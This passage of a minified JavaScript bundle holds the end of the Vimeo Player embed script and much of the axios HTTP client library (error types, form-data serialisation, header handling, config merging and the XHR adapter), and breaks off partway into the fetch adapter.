i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async 